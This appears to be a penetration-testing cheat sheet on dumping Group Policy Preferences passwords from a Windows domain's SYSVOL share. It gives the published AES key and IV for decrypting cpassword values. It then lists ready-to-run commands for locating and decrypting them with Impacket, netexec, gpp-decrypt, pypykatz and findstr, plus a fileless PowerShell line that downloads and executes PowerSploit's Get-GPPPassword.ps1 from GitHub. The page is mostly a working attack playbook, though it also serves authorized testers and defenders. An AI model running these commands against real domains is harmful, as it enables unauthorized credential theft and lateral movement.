PRIMARY CATEGORY → WINDOWS CREDENTIALS DUMPING
Theory
GPO (Group Policy Objects) and GPP (Group Policy Preferences) configuration templates are stored in SYSVOL shared folder
This directory is replicated in all DCs and all authenticated domain users have read permissions on it
All Domain Computers need to access SYSVOL in order to download and apply the established GPOs and GPPs by the DC
Related Path

\\DOMAIN.LOCAL\SYSVOL\DOMAIN.LOCAL\PoliciesWhen GPPs related to Local User Accounts or Passwords are configured, this creates a Groups.xml file
This file is part of the stored configuration in SYSVOL and can contain some sensible data such as →
- Username
- CPassword
The last one stores the Cyphered User Password. But, since Microsoft published the Simmetric Cyphering Key used to encrypt that password, anyone can get it in plain text
Zoom in
As all authenticated domain users has read perms on SYSVOL, any user can access to this file
Relevant data for cpassword decryption
CPASSWORD value encoded in base64
Encryption Algorithm → AES-256-CBC
- Encryption Key
4e9906e8fcb66cc9faf49310620ffee8f496e806cc057990209b09a433b66c1b- IV
0000000000000000000000000000000Recon - UNIX-like
Mount
Mounting the SMB share locally
mkdir SYSVOLmount --type cifs --options 'username=<USER>,password=<PASSWD>,domain=<DOMAIN>' '//<TARGET>/SYSVOL' !$Recursive search across the remote share
grep -iRPa --color -- 'cpassword' !$Abuse - UNIX-like
Impacket’s Get-GPPPassword.py
Null Authentication
Get-GPPPassword.py -no-pass '<TARGET>'Credentialed
- Plain Password
Get-GPPPassword.py '<DOMAIN>/<USER>:<PASSWD>@<TARGET>'Get-GPPPassword.py -hashes ':<NT_HASH>' '<DOMAIN>/<USER>@<TARGET>'Netexec
**NXC SMB Module →
gpp_password
nxc smb '<TARGET>' --username '<USER>' --password '<PASSWD>' --module 'gpp_password'gpp-decrypt
gpp-decrypt '<CPASSWORD>' Pypykatz
pypykatz gppass '<CPASSWORD>'Recon - Windows
Findstr
findstr /S cpassword %logonserver%\sysvol*.xmlAbuse - Windows
Get-GPPPassword.ps1
Setup
- Fileless
IEX (New-Object Net.WebClient).downloadString('https://github.com/PowerShellMafia/PowerSploit/raw/refs/heads/master/Exfiltration/Get-GPPPassword.ps1')- Touching Disk
IWR -UseBasicParsing -Uri 'https://github.com/PowerShellMafia/PowerSploit/raw/refs/heads/master/Exfiltration/Get-GPPPassword.ps1' -OutFile '.\Get-GPPPassword.ps1'Import-Module '.\Get-GPPPassword.ps1'Usage
Get-GPPPassword